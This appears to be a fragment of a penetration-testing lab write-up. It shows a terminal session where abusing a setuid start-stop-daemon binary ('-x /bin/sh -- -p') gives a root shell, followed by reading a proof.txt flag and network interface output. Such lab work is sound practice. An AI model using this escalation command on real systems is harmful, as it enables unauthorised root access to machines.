 /usr/sbin/start-stop-daemon -n $RANDOM -S -x /bin/sh -- -p
whoami
root
cd /root
ls
proof.txt
cat proof.txt
d1c983f05d654026bc5d2b14ad371847
/sbin/ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.168.100  netmask 255.255.255.0  broadcast 192.168.168.255
        ether 00:50:56:ba:ba:52  txqueuelen 1000  (Ethernet)
        RX packets 751627  bytes 110744785 (105.6 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 727796  bytes 355632931 (339.1 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0